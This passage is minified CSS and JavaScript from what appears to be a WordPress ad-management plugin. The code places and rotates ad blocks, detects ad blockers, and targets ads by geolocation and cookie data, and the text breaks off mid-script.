.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"